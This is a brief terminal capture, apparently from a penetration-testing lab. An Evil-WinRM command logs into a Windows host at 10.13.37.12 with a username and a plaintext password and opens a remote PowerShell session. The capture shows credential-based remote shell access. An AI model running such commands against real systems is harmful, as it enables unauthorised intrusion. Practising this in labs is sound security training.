 10.0.4.15 10.10.14.2 10.13.37.12-Context 25% 08:48 PM
❯ evil-winrm -i 10.13.37.12 -u jay.teignton -p 'D0ntL0seSk3l3tonK3y!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jay.teignton\Documents>